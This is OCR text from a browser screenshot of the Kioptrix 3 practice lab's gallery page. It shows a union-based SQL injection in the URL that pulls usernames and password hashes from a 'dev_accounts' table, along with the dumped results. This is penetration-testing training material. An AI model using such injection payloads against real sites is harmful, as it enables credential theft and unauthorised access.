 Gallarific
Not secure
kioptrix3.com/gallery/gallery.php?id=1%20union%20select%201,username,password,%204,%205,%206%20from%20dev_accounts--
got goat?
SECURITY ....
s
SQL XSS Extras Encryption Encoding
Change Order by + - Increase/Decrease number Int + -
http://kioptrix3.com/gallery/gallery.php?id=1 union select 1,username,password, 4,
5, 6 from dev_accounts--
+ -
Home » Ligoat Press Room
Quick
Sub Gallery Last Upload Photos
dreg
0d3eccfb887aabd50f243b3f155c0f85
New picture for new book
loneferret
5badcaf789d3d1d09794d8f021f40f0e
Photo Shoot
3 30
New picture for new book